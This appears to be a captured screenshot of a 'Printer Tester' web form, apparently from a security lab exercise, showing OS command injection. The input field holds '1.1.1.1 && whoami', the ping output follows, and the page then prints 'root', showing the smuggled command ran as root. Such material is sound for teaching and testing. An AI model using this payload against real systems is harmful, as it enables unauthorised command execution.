 Printer Tester
Not Secure http://printersupport.newspeakprinting.com:8888 Incognito
Site Tester
Input the IP address of a flatbed printer to verify operation.
Client:
1.1.1.1 && whoami
Send Ping
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=37 time=35.4 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=37 time=26.0 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=37 time=14.2 ms
--- 1.1.1.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 14.220/25.204/35.420/8.671 ms
root